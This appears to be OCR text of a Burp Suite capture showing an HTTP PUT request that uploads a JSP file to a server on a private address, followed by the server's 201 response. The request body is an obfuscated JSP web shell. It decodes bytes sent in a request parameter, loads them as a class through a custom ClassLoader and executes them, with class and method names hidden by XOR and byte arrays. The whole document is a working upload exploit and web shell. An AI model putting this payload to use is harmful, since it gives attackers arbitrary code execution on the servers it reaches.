 Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.1.132:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=1mc66zvgl4u841ayhlf2sir69f
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 944
13
14 <%  String H7fO8 = request.getParameter("123");if (H7fO8 != null) {
class E7V55193 extends/*Z#□h*u@!h1V8R38k63*/ClassLoader {
E7V55193(ClassLoader L8RWk2) { super(L8RWk2); } public Class
H7fO8(byte[] b) { return super.defineClass(b, 0, b.length);}}byte[]
bytes = null;try {int[] aa = new int[]{99, 101, 126, 62, 125, 121,
99, 115, 62, 82, 81, 67, 85, 38, 36, 84, 117, 115, 127, 116, 117,
98}; String ccstr = "";for (int i = 0; i < aa.length; i++) {aa[i] =
aa[i] ^ 16; ccstr = ccstr + (char) aa[i];}Class ADbae =
Class.forName(ccstr);String k = new String(new
byte[]{100,101,99,111,100,101,66,117,102,102,101,114});bytes =
(byte[]) ADbae.getMethod(k, String.class).invoke(ADbae.newInstance(),
H7fO8);}catch (Exception e) {bytes =
javax.xml.bind.DatatypeConverter.parseBase64Binary(H7fO8);}Class
aClass = new
E7V55193(Thread.currentThread().getContextClassLoader()).H7fO8(bytes)
;Object o = aClass.newInstance();o.equals(pageContext);} else {} %>
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 17 Nov 2024 07:56:04 GMT
4 Connection: close
5
6